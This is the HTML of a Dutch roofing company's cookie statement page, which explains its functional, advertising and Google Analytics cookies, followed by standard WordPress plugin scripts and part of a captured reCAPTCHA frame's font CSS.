<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1396" id="mega-menu-item-1396"><a class="mega-menu-link" href="https://dakcentralenederland.nl/prefab/">Prefab</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1395" id="mega-menu-item-1395"><a class="mega-menu-link" href="https://dakcentralenederland.nl/3d-configurator/">3D Configurator</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-218" id="mega-menu-item-218"><a class="mega-menu-link" href="https://dakcentralenederland.nl/over-ons/" tabindex="0">Over ons</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-219" id="mega-menu-item-219"><a class="mega-menu-link" href="https://dakcentralenederland.nl/contact/" tabindex="0">Contact</a></li></ul></div>							<div class='contactmobile'>
								<a href="tel:+31 85 060 0071" aria-label="Telefoonnummer">+31 85 060 0071</a>
								<a href="mailto:info@dakcentralenederland.nl" aria-label="E-mail adres">info@dakcentralenederland.nl</a>
								<span>De Stoven 12, 7206 AX , Zutphen</span>
							</div>
						</div>
					</div>
				</div>
			</div>
	    </header>
    <div  class="banner">
        <picture>
<source type="image/webp" srcset="https://dakcentralenederland.nl/wp-content/uploads/2024/03/cccc-scaled.jpeg.webp"/>
<img data-no-lazy="" fetchpriority="high" src="https://dakcentralenederland.nl/wp-content/uploads/2024/03/cccc-scaled.jpeg" alt="Bannerfoto Dakcentrale Nederland"/>
</picture>

    </div>

    
        <div  class="container content-container">
            <h1> Cookie Verklaring </h1>

            <div  class="content">
                    
                <p><b>Cookies</b></p>
<p>Cookies worden gebruikt om deze website zo goed mogelijke te laten werken en om de inhoud van advertenties af te stemmen op jouw voorkeuren.</p>
<p>Een cookie is een klein bestandje dat door deze website wordt meegestuurd en door jouw browser op het apparaat waar je onze website mee bezoekt wordt geplaatst. De informatie die in de cookie is opgeslagen kan naar onze website teruggestuurd worden, wanneer je de website opnieuw bezoekt. Meer informatie over cookies kun je vinden op de website van ConsuWijzer.</p>
<p><b>Functionele cookies</b></p>
<p>Er worden een aantal functionele cookies geplaatst. Bijvoorbeeld om de website goed te laten werken. Dit zijn bijvoorbeeld cookies die door WordPress of Woocommerce worden geplaatst om het inloggen en de winkelwagen van de shop goed te laten werken.</p>
<p><b>Advertentie cookies</b><br />
Met jouw toestemming gebruiken wij cookies van Google (DoubleClick) en Facebook (Facebook Custom Audience, Facebook Impressions, Facebook Connect en Facebook Pixel) om advertenties beschikbaar te stellen. Deze cookies zorgen ervoor dat voor jou relevantere advertenties worden weergegeven.</p>
<p>Meer informatie over het gebruik van cookies door Google vind je op de websites van Google en Facebook.</p>
<p><b>Google Analytics</b><br />
Omdat wij graag willen weten hoe onze bezoekers de website gebruiken, gebruiken wij Google Analytics. Wij gebruiken Google Analytics om onze website voor bezoekers te kunnen optimaliseren. Via deze website worden er daarom analytische cookies van Google geplaatst. De informatie wordt zo goed mogelijk geanonimiseerd. Jouw IP-adres wordt nadrukkelijk niet gebruikt. Wij kunnen je dus niet persoonlijk herleiden. Meer informatie over het beleid van Google Analytics kun vinden op de website van Google.</p>
<p><b>Uitschakelen en verwijderen</b><br />
Cookies kun je uitschakelen of verwijderen. Dit doe je via je de instellingen van jouw gebruikte browsers.</p>

            </div>

        </div>
    

    

    

    





    <script>window.addEventListener('DOMContentLoaded', function() {
        $('body .content figure.wp-block-image a').each(function(){
            $(this).attr('data-fancybox', 'gallery');
        });
    });</script>

<footer >
    <div class='mainfooter'>
        <div  class="container">
            <div class="leftside">
                <h3>DAKCENTRALE <strong>NEDERLAND</strong></h3>
                <h3 style="color: #ffffff;">FAMILIEBEDRIJF MET PASSIE VOOR DAKEN</h3>
            </div>
            <div class="centerside">
                <video width="480" height="auto" controls>
                  <source src="https://dakcentralenederland.nl/wp-content/uploads/2024/07/AnimatieDakcentraleNederland-Final-2.mp4" type="video/mp4">
                </video>
            </div>
            <div class="rightside">
                <div class="bekendvan">
                    <img width="518" height="266" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20518%20266'%3E%3C/svg%3E" alt='Bekend van RTLZ' data-lazy-src="/wp-content/themes/charliens/assets/images/rtlz.png"><noscript><img width="518" height="266" src='/wp-content/themes/charliens/assets/images/rtlz.png' alt='Bekend van RTLZ'></noscript>
                </div>
                <div class='buttons'>
                                                                    <a class='button' href='/dakinspectie/'>Dakinspectie</a>
                    
                                                                    <a class='button' href='/contact/'>Offerte aanvragen</a>
                                    </div>
            </div>
            <div class='contactstuff'>
                <span><i class="fa-solid fa-house"></i> <div class='contactinfo'>De Stoven 12, 7206 AX , Zutphen</div></span>
                <a href="tel:+31 85 060 0071"><i class="fa-solid fa-phone"></i> +31 85 060 0071</a>
                <a href="mailto:info@dakcentralenederland.nl"><i class="fa-sharp fa-solid fa-envelope"></i> info@dakcentralenederland.nl</a>
            </div>
        </div>
    </div>
    <div  class="linkfooter">
        <div  class="container">
            <div class="gridwrapper">
                                    <div class="kolom">
                        <span class="kolomsubtitel">Diensten</span>
                                                                                                            <a href='/diensten/daklekkage/'>Daklekkage</a>
                                                                                                                                        <a href='/diensten/dakreparatie/'>Dakreparatie</a>
                                                                                                                                        <a href='/dakinspectie/'>Dakinspectie</a>
                                                                                                                                        <a href='/diensten/dak-isoleren/'>Dak isoleren</a>
                                                                                                                                        <a href='https://dakcentralenederland.nl/dakdekker/'>Dakdekker</a>
                                                                        </div>
                                    <div class="kolom">
                        <span class="kolomsubtitel">Dakbedekking</span>
                                                                                                            <a href='/diensten/bitumen-dakbedekking/'>Bitumen dakbedekking</a>
                                                                        </div>
                                    <div class="kolom">
                        <span class="kolomsubtitel">Overig werk</span>
                                                                                                            <a href='/diensten/metselwerk-en-voegwerk/'>Metselwerk en voegwerk</a>
                                                                                                                                        <a href='/diensten/loodwerk-en-zinkwerk/'>Loodwerk en zinkwerk</a>
                                                                                                                                        <a href='/diensten/nokvorsten/'>Nokvorsten</a>
                                                                                                                                        <a href='/diensten/schoorsteen/'>Schoorsteen</a>
                                                                                                                                        <a href='https://dakcentralenederland.nl/stormschade/'>Stormschade</a>
                                                                        </div>
                                    <div class="kolom">
                        <span class="kolomsubtitel">Dakcentrale Nederland</span>
                                                                                                            <a href='/over-ons/'>Over ons</a>
                                                                                                                                        <a href='/contact/'>Contact</a>
                                                                                                                                        <a href='https://dakcentralenederland.nl/vacatures/'>Vacatures</a>
                                                                        </div>
                            </div>
        </div>
    </div>
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/charliens/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"678d4fdb08","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://dakcentralenederland.nl/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcuHY4pAAAAAA_C33lll6OPY9-yvsKQKilh7oBB"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcuHY4pAAAAAA_C33lll6OPY9-yvsKQKilh7oBB&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dakcentralenederland.nl/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dakcentralenederland.nl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766671599" id="megamenu-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766671599" id="megamenu-pro-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dakcentralenederland.nl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
    <div  id="sub-footer">
        <div  class="container">
            <p>Copyright 2026 - Dakcentrale Nederland</p>
        </div>
    </div>

</footer>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcuHY4pAAAAAA_C33lll6OPY9-yvsKQKilh7oBB&co=aHR0cHM6Ly9kYWtjZW50cmFsZW5lZGVybGFuZC5ubDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pya6arcyrg5m
body_size: 48530
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
